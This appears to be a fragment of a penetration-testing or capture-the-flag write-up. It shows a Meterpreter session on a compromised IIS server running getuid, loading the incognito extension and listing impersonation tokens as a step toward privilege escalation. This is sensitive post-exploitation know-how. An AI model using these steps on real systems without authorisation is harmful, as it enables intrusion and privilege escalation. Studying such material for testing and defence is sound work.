 meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > use incognito
[!] The "incognito" extension has already been loaded.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR